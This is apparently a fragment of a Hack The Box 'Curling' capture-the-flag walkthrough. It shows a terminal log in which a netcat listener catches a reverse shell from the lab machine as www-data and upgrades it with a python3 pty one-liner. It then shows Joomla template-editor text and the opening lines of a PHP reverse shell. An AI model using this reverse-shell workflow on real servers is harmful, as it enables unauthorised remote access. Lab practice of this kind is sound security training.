 root@kali:~/htb/Curling# vi php-reverse-shell.php
root@kali:~/htb/Curling# nc -lvnp 1234
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.150.
Ncat: Connection from 10.10.10.150:46694.
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 03:04:39 up  1:11,  0 users,  load average: 0.15, 0.06, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/sh')"
/bin/sh: 1: python: not found
$ python3 -c "import pty;pty.spawn('/bin/sh')"
$
Template Preview
Manage Folders
New File
Rename File
Press F10 to toggle Full Screen editing.
html
1 <?php
2 set_time_limit (0);